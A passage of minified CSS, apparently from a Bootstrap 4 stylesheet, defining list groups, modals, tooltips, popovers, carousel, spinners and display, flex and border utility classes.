0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) 